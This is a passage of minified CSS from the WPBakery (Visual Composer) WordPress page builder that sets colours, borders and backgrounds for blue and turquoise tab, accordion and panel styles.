.vc_tta-panel{margin:0}}.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-pageable .vc_tta-panel{margin:0}.wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading{border-width:0}.wpb-js-composer .vc_tta-pageable .vc_tta-panel-title{display:none}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#4868cf;background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a{border-color:#4868cf;background-color:#5472D2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#4868cf;background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a{border-color:#4868cf;background-color:#5472D2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#5472D2;background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#5472D2;background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a{border-color:#5472D2;background-color:transparent;color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#5472D2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#5472D2;background-color:transparent;color:#5472D2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5472D2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a{background-color:#4868cf;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#5472D2;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5472D2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#00b3c0;background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a{border-color:#00b3c0;background-color:#00C1CF;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#00b3c0;background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a{border-color:#00b3c0;background-color:#00C1CF;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#00C1CF;background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#00C1CF;background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a{border-color:#00C1CF;background-color:transparent;color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#00C1CF;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#00C1CF;background-color:transparent;color:#00C1CF}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#00C1CF}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer 